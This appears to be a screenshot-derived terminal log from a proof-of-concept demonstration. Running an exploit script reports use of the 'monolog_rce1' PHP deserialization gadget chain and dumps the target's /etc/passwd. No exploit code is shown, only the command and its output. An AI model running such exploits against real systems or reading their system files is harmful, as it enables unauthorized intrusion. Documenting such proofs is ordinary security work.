 root@:~/wifi# ls
exploit.py phpggc
root@:~/wifi# python3 exploit.py
[*] Try to use monolog_rce1 for exploitation.
[*] Result:
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin